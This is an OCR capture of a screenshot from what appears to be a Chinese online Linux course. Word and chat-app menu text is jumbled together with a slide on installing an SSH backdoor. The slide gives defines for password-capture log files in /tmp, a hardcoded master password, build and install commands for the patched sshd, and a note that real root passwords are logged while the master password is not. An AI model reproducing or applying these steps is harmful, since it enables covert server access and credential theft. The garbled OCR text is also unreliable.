 Word 文件 编辑 视图 插入 格式 工具 表格 窗口 帮助 100% A 周三 下午8:41
安装后门ssh
粘贴 Times New Ro... ... 样式 样式窗格
#define ILOG "/tmp/ilog"
#define OLOG "/tmp/olog"
#define SECRETPW "123456"
#./configure –prefix=/usr –sysconfdir=/etc/ssh
#./configure --prefix=/usr --sysconfdir=/etc/ssh --with-pam
剪切 ⌘X
复制 ⌘C
粘贴 ⌘V
选择性粘贴... ^⌘V
字体... ⌘D
段落... ⌥⌘M
智能查找... ^⌥⌘L
同义词
超链接... ⌘K
新建批注
服务
#make
#make install
将 ssh 服务重启，或机器重启，然后远程登陆测试
可以用系统原来的 root 用户密码进行登录，用这个密码登录的时候会记录到/tmp/ilog 文件中
如果用 includes.h 中定义的密码登录的话，那密码不会被记录
第 2 页，共 3 页 188 个字 英语(美国) 100%
【官方推荐】特...
分享屏幕 下课
成员(22) 公告
师 SPOTO-陈老师
e php
教 SPOTO-课堂...
取更多的红帽Linux课程资料请加
Linux技术交流群：835229075
BEYOND &
教 SPOTO-课堂...
天公开课录屏的小伙伴可以加入
nux技术交流群：835229075
师 SPOTO-陈老师
师 SPOTO-陈老师
00:34:45
幻灯片 5 / 15 中文(中国) 备注 批注 94%